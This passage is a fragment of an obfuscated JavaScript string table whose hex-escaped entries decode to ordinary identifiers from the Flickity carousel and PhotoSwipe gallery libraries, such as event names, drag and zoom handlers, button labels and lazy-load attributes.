\x6E\x6D\x6F\x75\x73\x65\x75\x70","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x6F\x6E\x74\x6F\x75\x63\x68\x65\x6E\x64","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x70\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x6E\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x52\x65\x73\x65\x74","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x6F\x6E\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x43\x61\x6E\x63\x65\x6C","\x67\x65\x74\x50\x6F\x69\x6E\x74\x65\x72\x50\x6F\x69\x6E\x74","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x55\x6E\x69\x70\x6F\x69\x6E\x74\x65\x72","\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x75\x6E\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x62\x69\x6E\x64\x48\x61\x6E\x64\x6C\x65\x73","\x5F\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x68\x61\x6E\x64\x6C\x65\x73","\x74\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6F\x6B\x61\x79\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x6F\x69\x6E\x74\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x42\x6C\x75\x72","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x69\x73\x44\x72\x61\x67\x67\x69\x6E\x67","\x68\x61\x73\x44\x72\x61\x67\x53\x74\x61\x72\x74\x65\x64","\x79","\x5F\x64\x72\x61\x67\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x5F\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x69\x73\x50\x72\x65\x76\x65\x6E\x74\x69\x6E\x67\x43\x6C\x69\x63\x6B\x73","\x64\x72\x61\x67\x53\x74\x61\x72\x74","\x5F\x64\x72\x61\x67\x4D\x6F\x76\x65","\x64\x72\x61\x67\x4D\x6F\x76\x65","\x5F\x64\x72\x61\x67\x45\x6E\x64","\x64\x72\x61\x67\x45\x6E\x64","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x69\x73\x49\x67\x6E\x6F\x72\x69\x6E\x67\x4D\x6F\x75\x73\x65\x55\x70","\x73\x74\x61\x74\x69\x63\x43\x6C\x69\x63\x6B","\x55\x6E\x69\x64\x72\x61\x67\x67\x65\x72","\x3E\x31","\x5F\x63\x72\x65\x61\x74\x65\x44\x72\x61\x67","\x70\x61\x6E\x2D\x79","\x63\x72\x65\x61\x74\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x61\x67","\x63\x65\x6C\x6C\x43\x68\x61\x6E\x67\x65","\x75\x70\x64\x61\x74\x65\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x69\x73\x2D\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x62\x69\x6E\x64\x44\x72\x61\x67","\x75\x6E\x62\x69\x6E\x64\x44\x72\x61\x67","\x5F\x75\x69\x43\x68\x61\x6E\x67\x65\x44\x72\x61\x67","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x46\x6F\x63\x75\x73","\x69\x73\x2D\x70\x6F\x69\x6E\x74\x65\x72\x2D\x64\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x53\x63\x72\x6F\x6C\x6C","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x6F\x75\x63\x68","\x70\x6F\x69\x6E\x74\x65\x72\x54\x79\x70\x65","\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x69\x73\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x64\x72\x61\x67\x53\x74\x61\x72\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73\x44\x72\x61\x67\x58","\x64\x72\x61\x67\x4D\x6F\x76\x65\x54\x69\x6D\x65","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C","\x64\x72\x61\x67\x45\x6E\x64\x52\x65\x73\x74\x69\x6E\x67\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x52\x65\x73\x74\x69\x6E\x67\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x72\x61\x67\x45\x6E\x64\x42\x6F\x6F\x73\x74\x53\x65\x6C\x65\x63\x74","\x67\x65\x74\x53\x6C\x69\x64\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x69\x73\x74\x61\x6E\x63\x65","\x69\x6E\x64\x65\x78","\x5F\x67\x65\x74\x43\x6C\x6F\x73\x65\x73\x74\x52\x65\x73\x74\x69\x6E\x67","\x6F\x6E\x73\x63\x72\x6F\x6C\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x69\x73\x45\x6E\x61\x62\x6C\x65\x64","\x69\x73\x50\x72\x65\x76\x69\x6F\x75\x73","\x69\x73\x4C\x65\x66\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x20\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x72\x65\x76\x2D\x6E\x65\x78\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x20\x70\x72\x65\x76\x69\x6F\x75\x73","\x20\x6E\x65\x78\x74","\x64\x69\x73\x61\x62\x6C\x65","\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47","\x75\x70\x64\x61\x74\x65","\x73\x76\x67","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x4E\x53","\x63\x6C\x61\x73\x73","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x69\x63\x6F\x6E","\x76\x69\x65\x77\x42\x6F\x78","\x30\x20\x30\x20\x31\x30\x30\x20\x31\x30\x30","\x61\x72\x72\x6F\x77\x53\x68\x61\x70\x65","\x4D\x20","\x78\x30","\x2C\x35\x30\x20\x4C\x20","\x78\x31","\x79\x31","\x20\x4C\x20","\x78\x32","\x79\x32","\x78\x33","\x2C\x35\x30\x20\x20\x4C\x20","\x20\x5A","\x64","\x61\x72\x72\x6F\x77","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x30\x30\x2C\x20\x31\x30\x30\x29\x20\x72\x6F\x74\x61\x74\x65\x28\x31\x38\x30\x29\x20","\x65\x6E\x61\x62\x6C\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x70\x72\x65\x76\x42\x75\x74\x74\x6F\x6E","\x6E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E\x73","\x50\x72\x65\x76\x4E\x65\x78\x74\x42\x75\x74\x74\x6F\x6E","\x68\x6F\x6C\x64\x65\x72","\x6F\x6C","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x70\x61\x67\x65\x2D\x64\x6F\x74\x73","\x64\x6F\x74\x73","\x68\x61\x6E\x64\x6C\x65\x43\x6C\x69\x63\x6B","\x6F\x6E\x43\x6C\x69\x63\x6B","\x73\x65\x74\x44\x6F\x74\x73","\x61\x64\x64\x44\x6F\x74\x73","\x72\x65\x6D\x6F\x76\x65\x44\x6F\x74\x73","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x6C\x69","\x64\x6F\x74","\x50\x61\x67\x65\x20\x64\x6F\x74\x20","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x44\x6F\x74","\x61\x72\x69\x61\x2D\x63\x75\x72\x72\x65\x6E\x74","\x64\x6F\x74\x20\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x74\x65\x70","\x6F\x6E\x54\x61\x70","\x4C\x49","\x50\x61\x67\x65\x44\x6F\x74\x73","\x5F\x63\x72\x65\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x70\x61\x67\x65\x44\x6F\x74\x73","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x50\x61\x67\x65\x44\x6F\x74\x73","\x75\x70\x64\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x61\x67\x65\x44\x6F\x74\x73","\x73\x74\x61\x74\x65","\x73\x74\x6F\x70\x70\x65\x64","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x43\x68\x61\x6E\x67\x65","\x6F\x6E\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x50\x6C\x61\x79","\x70\x6C\x61\x79\x69\x6E\x67","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x74\x69\x63\x6B","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x63\x6C\x65\x61\x72","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x74\x6F\x70","\x70\x61\x75\x73\x65\x64","\x75\x6E\x70\x61\x75\x73\x65","\x5F\x63\x72\x65\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x73\x74\x6F\x70\x50\x6C\x61\x79\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x50\x6C\x61\x79\x65\x72","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x6C\x61\x79\x50\x6C\x61\x79\x65\x72","\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x75\x6E\x70\x61\x75\x73\x65\x50\x6C\x61\x79\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x70\x61\x75\x73\x65\x41\x75\x74\x6F\x50\x6C\x61\x79\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x69\x6E\x73\x65\x72\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x63\x65\x6C\x6C\x53\x69\x7A\x65\x43\x68\x61\x6E\x67\x65","\x5F\x63\x72\x65\x61\x74\x65\x4C\x61\x7A\x79\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64","\x49\x4D\x47","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74","\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x5D\x2C\x20\x69\x6D\x67\x5B\x64\x61\x74\x61\x2D\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x2D\x73\x72\x63\x73\x65\x74\x5D","\x73\x72\x63\x73\x65\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x6C\x61\x7A\x79\x65\x72\x72\x6F\x72","\x4C\x61\x7A\x79\x4C\x6F\x61\x64\x65\x72","\x66\x61\x64\x65","\x73\x65\x74\x4F\x70\x61\x63\x69\x74\x79","\x6F\x70\x61\x63\x69\x74\x79","\x5F\x63\x72\x65\x61\x74\x65\x46\x61\x64\x65","\x66\x61\x64\x65\x49\x6E\x64\x65\x78","\x70\x72\x65\x76\x53\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x6F\x6E\x53\x65\x6C\x65\x63\x74\x46\x61\x64\x65","\x6F\x6E\x44\x72\x61\x67\x45\x6E\x64\x46\x61\x64\x65","\x6F\x6E\x53\x65\x74\x74\x6C\x65\x46\x61\x64\x65","\x6F\x6E\x41\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x6F\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x65\x46\x61\x64\x65","\x64\x69\x64\x44\x72\x61\x67\x45\x6E\x64","\x69\x73\x2D\x66\x61\x64\x65","\x66\x61\x64\x65\x53\x6C\x69\x64\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x49\x6E\x64\x65\x78\x65\x73","\x61","\x62","\x77\x72\x61\x70\x44\x69\x66\x66\x65\x72\x65\x6E\x63\x65","\x66\x61\x64\x65\x48\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x57\x72\x61\x70\x49\x6E\x64\x65\x78\x65\x73","\x67\x65\x74\x46\x61\x64\x65\x44\x72\x61\x67\x4C\x69\x6D\x69\x74\x49\x6E\x64\x65\x78\x65\x73","\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x28\x5C\x73\x7C\x5E\x29","\x28\x5C\x73\x7C\x24\x29","\x68\x61\x73\x43\x6C\x61\x73\x73","\x28\x5E\x7C\x5C\x73\x29","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x50\x49","\x73\x69\x6E","\x63\x6F\x73","\x66\x65\x61\x74\x75\x72\x65\x73","\x63\x72\x65\x61\x74\x65\x45\x6C","\x6F\x6C\x64\x49\x45","\x61\x6C\x6C","\x63\x61\x66","\x63\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4F\x6C\x64\x49\x4F\x53\x50\x68\x6F\x6E\x65","\x69\x73\x4F\x6C\x64\x41\x6E\x64\x72\x6F\x69\x64","\x61\x6E\x64\x72\x6F\x69\x64\x56\x65\x72\x73\x69\x6F\x6E","\x69\x73\x4D\x6F\x62\x69\x6C\x65\x4F\x70\x65\x72\x61","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4E\x61\x6D\x65","\x4D\x6F\x7A","\x4F","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x41\x74","\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x43\x61\x6E\x63\x65\x6C\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x63\x72\x65\x61\x74\x65\x53\x56\x47\x52\x65\x63\x74","\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73","\x64\x65\x74\x61\x63\x68","\x61\x74\x74\x61\x63\x68","\x45\x76\x65\x6E\x74","\x41","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x4C\x65\x76\x65\x6C","\x66\x69\x74","\x70\x75\x62\x6C\x69\x63\x4D\x65\x74\x68\x6F\x64\x73","\x62\x67","\x62\x67\x4F\x70\x61\x63\x69\x74\x79","\x63\x75\x72\x72\x49\x74\x65\x6D","\x66\x69\x74\x52\x61\x74\x69\x6F","\x70\x78\x2C\x20","\x20\x73\x63\x61\x6C\x65\x28","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x69\x74\x69\x61\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x78\x2C\x20\x30\x70\x78","\x6C\x6F\x6F\x70","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x75\x6E\x62\x69\x6E\x64","\x70\x73\x77\x70\x2D\x2D\x68\x61\x73\x5F\x6D\x6F\x75\x73\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x55\x73\x65\x64","\x73\x63\x72\x6F\x6C\x6C\x57\x72\x61\x70","\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x77","\x6D\x61\x78\x53\x70\x72\x65\x61\x64\x5A\x6F\x6F\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65","\x33\x64\x28","\x2C\x20\x30\x70\x78\x29","\x70\x73\x77\x70\x2D\x2D\x69\x65","\x68","\x65\x73\x63\x4B\x65\x79","\x61\x72\x72\x6F\x77\x4B\x65\x79\x73","\x70\x72\x65\x76","\x63\x74\x72\x6C\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79","\x73\x68\x69\x66\x74\x4B\x65\x79","\x6D\x65\x74\x61\x4B\x65\x79","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x59","\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x73\x71\x72\x74","\x70\x72\x65\x76\x65\x6E\x74","\x69\x73\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x73\x77\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x2D\x77\x72\x61\x70","\x70\x72\x65\x76\x65\x6E\x74\x44\x72\x61\x67\x45\x76\x65\x6E\x74","\x70\x6F\x70","\x74\x6F\x75\x63\x68\x65\x73","\x70\x61\x6E\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x61\x6C\x6C\x6F\x77\x50\x61\x6E\x54\x6F\x4E\x65\x78\x74","\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x54\x6F\x75\x63\x68\x53\x74\x61\x72\x74","\x76","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x53\x74\x61\x72\x74\x65\x64","\x70\x69\x6E\x63\x68\x54\x6F\x43\x6C\x6F\x73\x65","\x6F\x6E\x50\x69\x6E\x63\x68\x43\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x73\x63\x61\x6C\x65\x4D\x6F\x64\x65","\x6F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x62\x6F\x75\x6E\x64\x73","\x6D\x6F\x75\x73\x65","\x70\x65\x6E","\x74\x6F\x75\x63\x68\x52\x65\x6C\x65\x61\x73\x65","\x7A\x6F\x6F\x6D","\x73\x77\x69\x70\x65","\x7A\x6F\x6F\x6D\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64\x65\x64","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67\x52\x61\x6E\x67\x65","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x6F\x75\x74","\x63\x75\x62\x69\x63","\x65\x61\x73\x69\x6E\x67","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x4F\x66\x66\x73\x65\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x44\x69\x73\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x53\x70\x65\x65\x64","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F\x52\x65\x76\x65\x72\x73\x65","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x53\x74\x61\x72\x74\x65\x64","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x44\x65\x73\x74\x69\x6E\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F\x41\x62\x73","\x62\x6F\x75\x6E\x63\x65\x5A\x6F\x6F\x6D\x50\x61\x6E","\x73\x69\x6E\x65","\x74\x69\x6D\x65\x44\x69\x66\x66","\x64\x69\x73\x74\x61\x6E\x63\x65\x4F\x66\x66\x73\x65\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E","\x70\x61\x6E\x41\x6E\x69\x6D\x4C\x6F\x6F\x70","\x6C\x61\x73\x74\x4E\x6F\x77","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4F\x76\x65\x72\x42\x6F\x75\x6E\x64\x73\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x53\x74\x61\x72\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6D","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x7A\x6F\x6F\x6D\x54\x6F","\x47\x65\x73\x74\x75\x72\x65\x73","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72","\x44\x6F\x77\x6E","\x4D\x6F\x76\x65","\x55\x70","\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72","\x64\x6F\x77\x6E","\x6D\x6F\x76\x65","\x75\x70","\x63\x61\x6E\x63\x65\x6C","\x73\x74\x61\x72\x74","\x65\x6E\x64","\x6D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6D\x73\x4D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6C\x69\x6B\x65\x6C\x79\x54\x6F\x75\x63\x68\x44\x65\x76\x69\x63\x65","\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x75\x70","\x69\x6E\x69\x74\x69\x61\x6C\x4C\x61\x79\x6F\x75\x74","\x67\x65\x74\x54\x68\x75\x6D\x62\x42\x6F\x75\x6E\x64\x73\x46\x6E","\x68\x69\x64\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x73\x68\x6F\x77\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D","\x74\x65\x6D\x70\x6C\x61\x74\x65","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x4F\x75\x74\x45\x6E\x64","\x49\x6E\x45\x6E\x64","\x4F\x75\x74","\x49\x6E","\x6C\x6F\x61\x64\x45\x72\x72\x6F\x72","\x73\x68\x6F\x77\x48\x69\x64\x65\x4F\x70\x61\x63\x69\x74\x79","\x6D\x69\x6E\x69\x49\x6D\x67","\x77\x65\x62\x6B\x69\x74\x42\x61\x63\x6B\x66\x61\x63\x65\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79","\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x73\x77\x70\x5F\x5F\x65\x72\x72\x6F\x72\x2D\x6D\x73\x67\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x25\x75\x72\x6C\x25\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x20\x69\x6D\x61\x67\x65\x3C\x2F\x61\x3E\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x6C\x6F\x61\x64\x65\x64\x2E\x3C\x2F\x64\x69\x76\x3E","\x76\x47\x61\x70","\x70\x61\x72\x73\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x4D\x61\x72\x67\x69\x6E","\x6F\x72\x69\x67","\x69\x6D\x61\x67\x65\x41\x70\x70\x65\x6E\x64\x65\x64","\x6C\x6F\x61\x64\x65\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67","\x6C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x25\x75\x72\x6C\x25","\x65\x72\x72\x6F\x72\x4D\x73\x67","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x69\x74\x65\x6D","\x62\x61\x73\x65\x44\x69\x76","\x63\x6C\x65\x61\x72\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72","\x67\x65\x74\x74\x69\x6E\x67\x44\x61\x74\x61","\x69\x74\x65\x6D\x73","\x67\x65\x74\x49\x74\x65\x6D\x41\x74","\x67\x65\x74\x4E\x75\x6D\x49\x74\x65\x6D\x73\x46\x6E","\x62\x65\x66\x6F\x72\x65\x43\x68\x61\x6E\x67\x65","\x70\